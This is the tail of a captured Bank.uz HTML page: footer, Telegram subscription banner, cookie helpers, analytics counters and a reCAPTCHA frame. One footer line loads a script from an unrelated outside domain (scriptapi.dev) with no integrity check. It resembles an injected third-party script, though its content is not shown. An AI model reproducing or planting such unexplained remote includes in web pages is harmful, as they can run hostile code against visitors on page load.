        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oYVvM4BH8SlTj0NGV5YefA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190237469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>